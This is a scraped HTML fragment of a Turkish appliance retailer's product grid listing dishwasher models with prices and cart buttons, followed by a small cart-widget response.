				<a class="kutu-link" href="p-10823-vestfrost-vf-501-5-program-bulasik-makinesi.html" title="Vestfrost VF 501 5 Program Bulaşık Makinesi"> 
					Vestfrost VF 501 5 Program Bulaşık Makinesi
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-10823-vestfrost-vf-501-5-program-bulasik-makinesi.html" title="Vestfrost VF 501 5 Program Bulaşık Makinesi"> 
					<s id="eski-fiyat">
						    
					</s>
					12.999,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					12.479,04 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('10823','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(10823,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-12517-ugur-ubl-21014-g301-10-program-bulasik-makinesi.html" title="Uğur UBL 21014 G301 10 Program Bulaşık Makinesi"> 
				<img src="ugur-ubl-21014-g301-10-program-bulasik-makinesi-t-12517.jpg" alt="Uğur UBL 21014 G301 10 Program Bulaşık Makinesi" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-12517-ugur-ubl-21014-g301-10-program-bulasik-makinesi.html" title="Uğur UBL 21014 G301 10 Program Bulaşık Makinesi"> 
					Uğur UBL 21014 G301 10 Program Bulaşık Makinesi
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-12517-ugur-ubl-21014-g301-10-program-bulasik-makinesi.html" title="Uğur UBL 21014 G301 10 Program Bulaşık Makinesi"> 
					<s id="eski-fiyat">
						    
					</s>
					29.990,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					28.790,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('12517','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(12517,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-5504-siemens-sn25ei80at-8-programli-inox-bulasik-makinesi.html" title="Siemens SN25EI80AT 8 Programlı Inox Bulaşık Makinesi"> 
				<img src="siemens-sn25ei80at-8-programli-inox-bulasik-makinesi-t-5504.jpg" alt="Siemens SN25EI80AT 8 Programlı Inox Bulaşık Makinesi" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-5504-siemens-sn25ei80at-8-programli-inox-bulasik-makinesi.html" title="Siemens SN25EI80AT 8 Programlı Inox Bulaşık Makinesi"> 
					Siemens SN25EI80AT 8 Programlı Inox Bulaşık Makinesi
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-5504-siemens-sn25ei80at-8-programli-inox-bulasik-makinesi.html" title="Siemens SN25EI80AT 8 Programlı Inox Bulaşık Makinesi"> 
					<s id="eski-fiyat">
						    
					</s>
					42.999,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					41.279,04 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('5504','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(5504,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-7442-profilo-bms622v5-6-programli-bulasik-makinesi.html" title="Profilo BMS622V5 6 Programlı Bulaşık Makinesi"> 
				<img src="profilo-bms622v5-6-programli-bulasik-makinesi-t-7442.jpg" alt="Profilo BMS622V5 6 Programlı Bulaşık Makinesi" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-7442-profilo-bms622v5-6-programli-bulasik-makinesi.html" title="Profilo BMS622V5 6 Programlı Bulaşık Makinesi"> 
					Profilo BMS622V5 6 Programlı Bulaşık Makinesi
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-7442-profilo-bms622v5-6-programli-bulasik-makinesi.html" title="Profilo BMS622V5 6 Programlı Bulaşık Makinesi"> 
					<s id="eski-fiyat">
						    
					</s>
					36.422,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					34.965,12 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('7442','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(7442,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11069-profilo-bms612v5-6-programli-bulasik-makinesi.html" title="Profilo BMS612V5 6 Programlı Bulaşık Makinesi"> 
				<img src="profilo-bms612v5-6-programli-bulasik-makinesi-t-11069.jpg" alt="Profilo BMS612V5 6 Programlı Bulaşık Makinesi" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11069-profilo-bms612v5-6-programli-bulasik-makinesi.html" title="Profilo BMS612V5 6 Programlı Bulaşık Makinesi"> 
					Profilo BMS612V5 6 Programlı Bulaşık Makinesi
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11069-profilo-bms612v5-6-programli-bulasik-makinesi.html" title="Profilo BMS612V5 6 Programlı Bulaşık Makinesi"> 
					<s id="eski-fiyat">
						    
					</s>
					36.422,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					34.965,12 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11069','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11069,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11997-profilo-bms623v1-6-programli-bulasik-makinesi.html" title="Profilo BMS623V1 6 Programlı Bulaşık Makinesi"> 
				<img src="profilo-bms623v1-6-programli-bulasik-makinesi-t-11997.jpg" alt="Profilo BMS623V1 6 Programlı Bulaşık Makinesi" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11997-profilo-bms623v1-6-programli-bulasik-makinesi.html" title="Profilo BMS623V1 6 Programlı Bulaşık Makinesi"> 
					Profilo BMS623V1 6 Programlı Bulaşık Makinesi
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11997-profilo-bms623v1-6-programli-bulasik-makinesi.html" title="Profilo BMS623V1 6 Programlı Bulaşık Makinesi"> 
					<s id="eski-fiyat">
						    
					</s>
					20.307,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					19.494,72 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11997','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11997,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11303-haier-xf-5c7m0w-17-wi-fi-10-programli-bulasik-makinesi.html" title="Haier XF 5C7M0W-17 Wi-Fi 10 Programlı Bulaşık Makinesi"> 
				<img src="haier-xf-5c7m0w-17-wi-fi-10-programli-bulasik-makinesi-t-11303.jpg" alt="Haier XF 5C7M0W-17 Wi-Fi 10 Programlı Bulaşık Makinesi" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11303-haier-xf-5c7m0w-17-wi-fi-10-programli-bulasik-makinesi.html" title="Haier XF 5C7M0W-17 Wi-Fi 10 Programlı Bulaşık Makinesi"> 
					Haier XF 5C7M0W-17 Wi-Fi 10 Programlı Bulaşık Makinesi
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11303-haier-xf-5c7m0w-17-wi-fi-10-programli-bulasik-makinesi.html" title="Haier XF 5C7M0W-17 Wi-Fi 10 Programlı Bulaşık Makinesi"> 
					<s id="eski-fiyat">
						    
					</s>
					18.990,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					18.230,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11303','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11303,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-9023-siemens-sn23hb62mt-bulasik-makinesi.html" title="Siemens SN23HB62MT Bulaşık Makinesi"> 
				<img src="siemens-sn23hb62mt-bulasik-makinesi-t-9023.jpg" alt="Siemens SN23HB62MT Bulaşık Makinesi" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-9023-siemens-sn23hb62mt-bulasik-makinesi.html" title="Siemens SN23HB62MT Bulaşık Makinesi"> 
					Siemens SN23HB62MT Bulaşık Makinesi
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-9023-siemens-sn23hb62mt-bulasik-makinesi.html" title="Siemens SN23HB62MT Bulaşık Makinesi"> 
					<s id="eski-fiyat">
						    
					</s>
					38.990,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					37.430,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('9023','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(9023,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-12030-electrolux-esm48310sw-8-programli-bulasik-makinesi.html" title="Electrolux ESM48310SW 8 Programlı Bulaşık Makinesi"> 
				<img src="electrolux-esm48310sw-8-programli-bulasik-makinesi-t-12030.jpg" alt="Electrolux ESM48310SW 8 Programlı Bulaşık Makinesi" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-12030-electrolux-esm48310sw-8-programli-bulasik-makinesi.html" title="Electrolux ESM48310SW 8 Programlı Bulaşık Makinesi"> 
					Electrolux ESM48310SW 8 Programlı Bulaşık Makinesi
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-12030-electrolux-esm48310sw-8-programli-bulasik-makinesi.html" title="Electrolux ESM48310SW 8 Programlı Bulaşık Makinesi"> 
					<s id="eski-fiyat">
						    
					</s>
					26.990,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					25.910,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('12030','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(12030,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11996-profilo-bms683v1-6-programli-bulasik-makinesi.html" title="Profilo BMS683V1 6 Programlı Bulaşık Makinesi"> 
				<img src="profilo-bms683v1-6-programli-bulasik-makinesi-t-11996.jpg" alt="Profilo BMS683V1 6 Programlı Bulaşık Makinesi" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11996-profilo-bms683v1-6-programli-bulasik-makinesi.html" title="Profilo BMS683V1 6 Programlı Bulaşık Makinesi"> 
					Profilo BMS683V1 6 Programlı Bulaşık Makinesi
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11996-profilo-bms683v1-6-programli-bulasik-makinesi.html" title="Profilo BMS683V1 6 Programlı Bulaşık Makinesi"> 
					<s id="eski-fiyat">
						    
					</s>
					24.373,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					23.398,08 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11996','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11996,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11061-profilo-bm6380ma-6-programli-bulasik-makinesi.html" title="Profilo BM6380MA 6 Programlı Bulaşık Makinesi"> 
				<img src="profilo-bm6380ma-6-programli-bulasik-makinesi-t-11061.jpg" alt="Profilo BM6380MA 6 Programlı Bulaşık Makinesi" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11061-profilo-bm6380ma-6-programli-bulasik-makinesi.html" title="Profilo BM6380MA 6 Programlı Bulaşık Makinesi"> 
					Profilo BM6380MA 6 Programlı Bulaşık Makinesi
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11061-profilo-bm6380ma-6-programli-bulasik-makinesi.html" title="Profilo BM6380MA 6 Programlı Bulaşık Makinesi"> 
					<s id="eski-fiyat">
						    
					</s>
					24.951,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					23.952,96 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11061','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11061,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11685-dijitsu-dsb-7000-7-programli-tezgah-ustu-bulasik-makinesi.html" title="Dijitsu DSB 7000 7 Programlı Tezgah Üstü Bulaşık Makinesi"> 
				<img src="dijitsu-dsb-7000-7-programli-tezgah-ustu-bulasik-makinesi-t-11685.jpg" alt="Dijitsu DSB 7000 7 Programlı Tezgah Üstü Bulaşık Makinesi" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11685-dijitsu-dsb-7000-7-programli-tezgah-ustu-bulasik-makinesi.html" title="Dijitsu DSB 7000 7 Programlı Tezgah Üstü Bulaşık Makinesi"> 
					Dijitsu DSB 7000 7 Programlı Tezgah Üstü Bulaşık Makinesi
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11685-dijitsu-dsb-7000-7-programli-tezgah-ustu-bulasik-makinesi.html" title="Dijitsu DSB 7000 7 Programlı Tezgah Üstü Bulaşık Makinesi"> 
					<s id="eski-fiyat">
						    
					</s>
					9.999,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					9.599,04 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11685','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11685,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>


--- FILE ---
content_type: text/html; Charset=ISO-8859-9
request_url: https://veyisoglugrup.com/ajax_sepet.asp
body_size: -204
content:

<a href="/bsk.asp">
	<i class="fas fa-shopping-cart"></i>
	<span>Sepet:0</span>
</a> 